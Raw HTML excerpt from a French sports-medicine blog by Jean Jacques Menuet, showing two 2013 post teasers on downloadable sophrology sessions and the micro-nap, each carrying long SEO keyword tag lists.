													<article id="post-2329" class="clearfix post-2329 post type-post status-publish format-standard hentry category-articles tag-ameliorer-le-sommeil tag-aphrodisiaques tag-arret-du-tabac tag-arreter-de-fumer tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuces-pour-arreter-de-fumer tag-atelier-de-sophrologie-sur-le-web tag-avoir-plus-de-memoire tag-bien-se-preparer-a-un-concours tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-colopathie-fonctionnelle-les-solutions tag-coment-maigrir-apres-la-menopause tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-bien-dormir tag-comment-bien-recuperer-apres-le-sport tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids tag-comment-perdre-du-poids-lete tag-comment-progresser-grace-a-un-meilleur-mental tag-comment-retarder-lejaculation tag-comment-se-preparer-mentalement tag-comment-soigner-lejaculation-precoce tag-competition-sportive-et-sophrologie tag-conseils-asthme tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-faire-lamour tag-conseils-pour-mieux-dormir tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-trucs-et-astuces-pour-lutter-contre-linsomnie tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cours-de-sophrologie tag-cyclisme-et-mental tag-dependant-du-tabac tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-doctissimo-exercices-sophrologie tag-doctissimo-menuet tag-doctissimo-micro-sieste tag-doctissimo-microsieste tag-doctissimo-sophrologie tag-doctissimo-sophrologue tag-echauffement-sophrologique tag-ejaculateur-precoce tag-ejaculation-precoce tag-ejaculation-precoce-et-hypnose tag-ejaculation-rapide tag-ejaculation-retardee tag-ejaculer-plus-tard tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-faire-plaisir-a-sa-partenaire tag-fini-ejaculation-precoce tag-football-et-mental tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-le-stress tag-gerer-une-periode-dinaptitude-pour-blessure tag-grand-choix-de-seances-de-sophrologie tag-grosses-cuisses tag-grosses-hanches tag-guerir-lejaculation-precoce tag-harmonie-du-corps-et-de-lesprit tag-hypnose-et-entreprise tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-jai-un-probleme-de-timidite tag-je-cherche-un-bon-site-de-sophrologie tag-je-recherche-un-site-de-sophrologie tag-je-recherche-un-sophrologue tag-je-suis-stresse-au-travail tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-mieux-gerer-mon-stress tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-lasthme tag-lejaculation-precoce-nest-pas-une-fatalite tag-lenuresie tag-lhypnose-chez-le-sportif tag-lhypnose-ericksonnienne-chez-le-sportif tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-cest-simple tag-la-sophrologie-chez-le-sportif tag-la-sophrologie-en-pratique tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-sophrologie-sur-internet tag-la-sophrologie-une-technique-simple tag-la-vraie-solution-pour-perdre-du-poids tag-le-cycliste-et-la-sophrologie tag-le-mal-de-tete tag-le-mental-dans-le-sport tag-le-mieux-etre-par-la-sophrologie tag-le-sport-et-la-sophrologie tag-le-sport-et-les-techniques-dhypnose tag-le-traitement-de-lejaculation-precoce tag-les-alternatives-du-viagra tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-dangers-du-viagra tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-les-substituts-au-viagra tag-lutte-contre-le-stress tag-lutter-contre-le-stress tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-menopause tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-maitriser-son-ejaculation tag-mal-de-tete-et-hypnose tag-meilleur-en-sport tag-menopause-cellulite tag-menopause-poids tag-menopause-surpoids tag-menuet-hypnose tag-menuet-seances-de-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-micro-sieste tag-microsieste tag-mieux-faire-jouir tag-migraine tag-mincir-apres-la-menopause tag-mon-enfant-fait-pipi-au-lit tag-mon-sophrologue tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-poids-menopause tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-progresser-grace-a-la-sophrologie tag-psychologie-du-sport-et-sophrologie tag-psychologie-et-sophrologie tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-recup-apres-lentrainement tag-recup-sport tag-recuperation-sport tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxologie tag-remede-a-lejaculation-precoce tag-respiration-sophrologie tag-retrouver-lharmonie tag-satisfaire-sa-partenaire tag-savoir-se-detendre tag-savoir-se-relaxer tag-se-debarrasser-du-tabac tag-se-relaxer tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seances-de-sophrologie-audio-sur-internet tag-seances-de-sophrologie-audios-sur-internet tag-seances-sophro-sport tag-seances-sophrologie-sport tag-selection-de-sites-de-sophrologie tag-sexologie-ejaculation-precoce tag-sexologue-ejaculation-precoce tag-sieste tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-consultations-sophrologie tag-site-de-reference-en-sophrologie tag-site-de-seances-de-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-gratuit tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-site-sophrologie tag-sites-de-sophrologie tag-soigner-la-migraine tag-solution-naturelle-ejaculation-precoce tag-solutions-ejaculation-precoce tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-trail tag-sophrologie-de-bons-resultats tag-sophrologie-de-terrain tag-sophrologie-et-ejaculation-precoce tag-sophrologie-et-entreprise tag-sophrologie-et-vie-quotidienne tag-sophrologie-haut-niveau tag-sophrologie-internet tag-sophrologie-performance-et-sport tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sport-comment-ameliorer-ses-performances tag-sport-et-mental tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-ejaculation-precoce tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-hypnotiques tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tennis-et-mental tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-troubles-de-lerection tag-troubles-sexuels tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-conseils-et-astuces-pour-bien-dormir tag-trucs-conseils-et-astuces-pour-sendormir tag-trucs-conseils-et-astuces-pour-trouver-le-sommeil tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-simples-contre-la-migraine tag-une-autre-solution-que-le-viagra tag-une-autre-solution-que-les-aphrodisiaques tag-une-vie-sexuelle-harmonieuse tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-viagra tag-vivre-en-harmonie tag-votre-sophrologue tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/" rel="bookmark">séances de sophrologie téléchargeables sur internet pour le sportif et le non-sportif</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/" title="10 h 11 min" rel="bookmark">
											<time class="entry-date" datetime="2013-08-29T10:11:20+02:00">
												29 août 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p style="text-align: left;" align="center"><b>Déjà une cinquantaine de séances sur un site </b><b>sur lequel je mets en ligne des <span style="text-decoration: underline;">séances de sophrologie qui sont téléchargeables</span>, à destination du SPORTIF comme du non sportif</b><b></b></p>
<p style="text-align: left;" align="center"><b>Dans ce document vous trouverez la liste de toutes les séances, ainsi que les liens pour un accès direct. <a href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/#more-2329" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></b></p>
									
																	</div>
							</article>
													<article id="post-2258" class="clearfix post-2258 post type-post status-publish format-standard hentry category-articles tag-acheter-seance-de-sophrologie tag-acheter-seance-sophrologie tag-acheter-seances-de-sophrologie tag-ameliorer-le-sommeil tag-apprendre-la-sophrologie tag-apprendre-le-no-stress tag-arret-du-tabac tag-arret-tabac-conseils tag-arreter-de-fumer tag-arreter-de-fumer-grace-a-la-sophrologie tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuces-arret-tabac tag-astuces-arret-tabac-sophrologie tag-astuces-pour-arreter-de-fumer tag-atelier-de-sophrologie-sur-le-web tag-audio-sophro tag-augmenter-lestime-de-soi tag-augmenter-son-energie tag-augmenter-son-energie-vitale tag-augmenter-son-estime tag-auto-hypnose-positive tag-autohypnose-positive tag-avoir-le-moral-sophrologie tag-avoir-plus-de-memoire tag-avoir-un-meilleur-moral-sophrologie tag-bien-se-preparer-a-un-concours tag-calmer-la-migraine tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-cherche-coach-relaxation tag-chercher-seances-de-relaxation tag-coaching-relaxation tag-coaching-sophrologie tag-colopathie-fonctionnelle-les-solutions tag-combien-de-temps-sieste tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-de-fumer-sophrologie tag-comment-arreter-le-tabac tag-comment-bien-recuperer-apres-le-sport tag-comment-calmer-la-migraine tag-comment-choisir-un-sophrologue tag-comment-faire-la-sieste tag-comment-faire-la-sieste-au-travail tag-comment-faire-une-micro-sieste tag-comment-faire-une-microsieste tag-comment-lutter-contre-lagoraphobie tag-comment-lutter-contre-la-depression tag-comment-lutter-contre-la-timidite tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-ne-pas-rougir tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-relacher-la-pression tag-comment-se-preparer-mentalement tag-comment-se-relaxer tag-comment-trouver-un-sophrologue tag-competition-sportive-et-sophrologie tag-comprendre-la-sophrologie tag-conseils-agoraphobie tag-conseils-anti-stress tag-conseils-antistress tag-conseils-asthme tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-bien-dormir tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-bien-faire-la-sieste tag-conseils-pour-faire-lamour tag-conseils-pour-faire-une-microsieste tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-pour-soigner-la-spasmophilie tag-conseils-rougissement tag-conseils-sante-doctissimo tag-conseils-spasmophilie tag-conseils-timidite tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cour-de-sophrologie tag-cours-de-sophrologie tag-cyclisme-et-mental tag-definition-hypnose tag-definition-sophrologie tag-dependant-du-tabac tag-deplacement-du-negatif-sophrologie tag-deplacer-le-negatif tag-deplacer-le-negatif-sophrologie tag-deplaver-le-negatif tag-depression-nerveuse tag-detente-psychique-sophrologie tag-developpement-personnel tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-devenir-sophrologue tag-dialogue-tonique tag-dialogue-tonique-sophrologie tag-docteur-menuet-doctissimo tag-doctissimo-conseils-bien-dormir tag-doctissimo-conseils-sommeil tag-doctissimo-exercices-sophrologie tag-doctissimo-menuet tag-doctissimo-micro-sieste tag-doctissimo-microsieste tag-doctissimo-somniferes tag-doctissimo-sophrologie tag-doctissimo-sophrologue tag-echauffement-sophrologique tag-ecole-sophrologie tag-ecoles-sophrologie tag-ecouter-des-seances-de-relaxation-sur-internet tag-ecouter-des-seances-de-sophrologie-sur-internet tag-ecouter-seances-de-relaxation tag-ecouter-sophrologie tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-eliminer-le-negatif-sophrologie tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-estime-de-soi tag-etre-moins-timide tag-exercice-de-sophrologie tag-exercice-developpement-personnel tag-exercice-gratuit-de-sophrologie tag-exercices-audio-de-sophrologie tag-exercices-autohypnose tag-exercices-dauto-hypnose tag-exercices-dhypnose tag-exercices-de-respiration-pour-se-relaxer tag-exercices-de-respiration-sophrologie tag-exercices-de-sophrologie tag-exercices-de-sophrologie-pour-se-detendre tag-exercices-developpement-personnel tag-exercices-estime-de-soi tag-exercices-gratuits-de-sophrologie tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-le-stress tag-gerer-une-periode-dinaptitude-pour-blessure tag-grand-choix-de-seances-de-sophrologie tag-grosses-cuisses tag-grosses-hanches tag-guerir-la-depression tag-guerir-la-timidite tag-harmonie-de-lesprit-sophrologie tag-harmonie-du-corps-et-de-lesprit tag-harmonie-du-corps-et-de-lesprit-sophrologie tag-harmonie-du-corps-sophrologie tag-hypnose-et-entreprise tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sexologie tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-cherche-un-bon-site-de-sophrologie tag-je-recherche-un-site-de-sophrologie tag-je-recherche-un-sophrologue tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-mieux-gerer-mon-stress tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-linteret-de-faire-la-sieste tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-cest-simple tag-la-sophrologie-en-pratique tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-sophrologie-sur-internet tag-la-sophrologie-une-technique-simple tag-la-timidite tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-mental-et-le-cancer tag-le-mieux-etre-par-la-sophrologie tag-le-no-stress tag-le-sport-et-la-sophrologie tag-le-sport-et-les-techniques-dhypnose tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-la-depression tag-lutter-contre-le-stress tag-lutter-contre-les-contrarietes tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-maladies-psychosomatiques-et-sophrologie tag-meditation tag-meditation-transcendantale tag-meilleur-en-sport tag-meilleure-estime-de-soi tag-menuet-seances-de-sophrologie tag-methode-detente-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-methodes-de-sophrologie tag-metier-sophrologue tag-micosieste-conseils tag-micro-sieste tag-microsieste tag-mieux-faire-jouir tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-mon-sophrologue tag-neutralisation-autogene-sophrologie tag-no-stress tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-positiver-grace-a-la-sophrologie tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-psychologie-du-cancer tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-quelle-duree-pour-la-sieste tag-recherche-exercices-de-sophrologie tag-recherche-formation-en-sophrologie tag-recherche-seances-de-sophrologie tag-recup-apres-lentrainement tag-recup-sport tag-recuperation-sport tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxation-en-musique tag-relaxo-therapeute tag-relaxo-therapie tag-relaxologie tag-relaxotherapeute tag-relaxotherapie tag-respiration-pour-se-detendre tag-respiration-sophrologie tag-retrouver-lharmonie tag-sante-doctissimo tag-savoir-etre-relax tag-savoir-lutter-contre-le-stress tag-savoir-parler tag-savoir-positiver tag-savoir-positiver-dans-la-vie tag-savoir-respirer-pour-se-detendre tag-savoir-se-detendre tag-savoir-se-relaxer tag-savoir-se-surpasser tag-se-debarrasser-du-tabac tag-se-relaxer tag-se-relaxer-en-sachant-respirer tag-seance-anti-stress tag-seance-antistress tag-seance-audio-sophrologie tag-seance-de-sophrologie-developpement-personnel tag-seance-developpement-personnel tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seance-sophrologie-audio tag-seances-audio-sophrologie tag-seances-de-sophrologie-developpement-personnel tag-seances-developpement-personnel tag-seances-sophro-sport tag-seances-sophrologie-audio tag-seances-sophrologie-sport tag-selection-de-sites-de-sophrologie tag-sexologie-ejaculation-precoce tag-sexologie-hypnose-sophrologie tag-sexologie-sophrologie tag-sexologue-ejaculation-precoce tag-sexologue-hypnose tag-sexologue-hypnotherapeute tag-sexologue-sophrologue tag-sieste tag-sieste-conseils tag-sieste-microsieste-micro-sieste tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-conseils-doctissimo tag-site-de-consultations-sophrologie tag-site-de-reference-en-sophrologie tag-site-de-seances-de-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-et-relaxation tag-site-de-sophrologie-gratuit tag-site-doctissimo-recherche-adresse-sophrologue tag-site-doctissimo-recherche-conseils-micro-sieste tag-site-doctissimo-recherche-conseils-pour-faire-la-sieste tag-site-doctissimo-recherche-conseils-sieste tag-site-doctissimo-recherche-coordonnees-sophrologue tag-site-doctissimo-recherche-micro-sieste tag-site-doctissimo-recherche-microsieste tag-site-doctissimo-recherche-mini-sieste tag-site-doctissimo-recherche-minisieste tag-site-doctissimo-recherche-site-sophrologie tag-site-doctissimo-recherche-sophrologie tag-site-doctissimo-recherche-sophrologue tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-site-sophrologie tag-sites-de-sophrologie tag-sites-de-sophrologie-et-de-relaxation tag-soigner-la-migraine tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-no-stress tag-sophro-positiver tag-sophro-relax tag-sophro-retirer-le-negatif tag-sophro-trail tag-sophro-relaxation tag-sophrologie-de-bons-resultats tag-sophrologie-de-terrain tag-sophrologie-detente tag-sophrologie-developpement-personnel tag-sophrologie-estime-de-soi tag-sophrologie-et-entreprise tag-sophrologie-et-relaxation tag-sophrologie-et-vie-quotidienne tag-sophrologie-exercices-de-respiration tag-sophrologie-haut-niveau tag-sophrologie-internet tag-sophrologie-performance-et-sport tag-sophrologie-relax tag-sophrologie-relaxante tag-sophrologie-timidite tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sophrorelax tag-soulager-la-migraine tag-soulager-le-mal-de-tete tag-spasmophile-sophrologie tag-spasmophilie-guerir-grace-a-la-sophrologie tag-spasmophilie-respiration-sophrologie tag-sport-comment-ameliorer-ses-performances tag-sport-et-mental tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-technique-de-respiration-contre-le-stress tag-technique-de-respiration-relaxante tag-technique-micro-sieste tag-technique-microsieste tag-technique-sieste tag-technique-sieste-chez-le-sportif tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-hypnotiques tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-trouver-sophrologue tag-trucs-astuces-bien-dormir tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-simples-contre-la-migraine tag-une-sieste-pour-recuperer tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vivre-en-harmonie tag-vivre-moins-stresse tag-vivre-moins-stressee tag-votre-sophrologue tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/" rel="bookmark">la micro sieste : comment récupérer, refaire le plein d&#8217;énergie avec la micro-sieste, faire la pause pendant quelques minutes</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/" title="22 h 16 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-29T22:16:42+02:00">
												29 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p style="text-align: center;"><strong>Jean-Jacques Menuet </strong></p>
<p style="text-align: center;"><strong>-&gt; site de conseils en médecine du sport et en nutrition du sportif: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p style="text-align: center;"><strong>La micro sieste, encore appelée le &#8221; sommeil flash &#8220;</strong></p>
